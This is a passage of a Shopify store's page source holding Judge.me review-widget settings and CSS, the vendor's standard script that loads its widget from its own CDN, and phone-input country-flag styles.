experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.co.uk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts UK","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"BobbleGifts UK"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts UK'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
